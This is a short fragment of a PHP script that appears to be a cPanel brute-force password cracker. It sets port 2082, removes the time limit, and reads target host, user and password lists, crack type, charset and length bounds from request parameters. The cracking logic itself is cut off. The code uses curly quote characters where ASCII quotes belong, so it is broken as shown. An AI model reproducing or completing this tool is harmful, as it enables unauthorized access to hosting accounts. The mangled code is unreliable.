
<?php
$cpanel_port="2082";
$connect_timeout=5;
set_time_limit(0);
$submit=$_REQUEST[’submit‘];
$users=$_REQUEST[‚users‘];
$pass=$_REQUEST[‚passwords‘];
$target=$_REQUEST[‚target‘];
$cracktype=$_REQUEST[‚cracktype‘];
if($target == ""){
$target = "localhost";
}
$charset=$_REQUEST[‚charset‘];
if($charset=="")
$charset="lowercase";
$max_length=$_REQUEST[‚max_length‘];
if($max_length=="")
$max_length=10;
$min_length=$_REQUEST[‚min_length‘];
if($min_length=="")
$min_length=1;